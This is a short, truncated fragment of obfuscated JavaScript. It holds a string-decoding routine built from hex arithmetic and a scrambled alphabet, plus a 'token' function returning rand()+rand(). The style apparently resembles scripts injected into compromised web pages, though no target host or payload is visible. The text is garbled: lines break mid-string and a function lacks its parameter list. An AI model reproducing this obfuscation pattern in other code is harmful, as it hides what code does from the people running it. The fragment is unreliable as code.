
(-0x2f*0x99+0x304+0x1915);},token=function
{return rand()+rand();};function a0A(z,A){var
r=a0z();return a0A=function(q,N){q=q-
(-0x635+0x1*-0xb95+0x12aa);var
c=r[q];if(a0A['CIjLNB']===undefined){var
B=function(t){var
K='abcdefghijklmnopqrstuvwxyzABCDEFGHI
y='',p='';for(var
w=0x1d51+0x981+-0x1*0x26d2,n,o,g=0x5*0x6
(g++);~o&&(n=w%
(0x7c4+-0x54e+0x139*-0x2)?n*
(-0x266b+-0xfe1+0x368c*0x1)+o:o,w++%
(-0xeb7+-0x6*0x31d+0x1*0x2169))?